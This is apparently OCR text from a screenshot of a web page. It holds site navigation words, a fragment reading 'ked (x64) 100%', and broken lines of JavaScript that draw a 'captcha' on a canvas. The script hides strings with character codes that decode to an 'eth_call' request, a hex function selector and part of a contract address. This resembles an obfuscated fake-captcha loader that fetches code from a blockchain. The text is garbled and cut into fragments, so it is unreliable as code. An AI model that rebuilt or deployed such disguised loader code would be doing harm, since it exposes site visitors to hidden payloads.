
lore
Blogs
Articles
Contact Us
ked (x64) 100%
C=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
++)
stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
romCharCode(101,116,104,95,99,97,108,108),params:
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin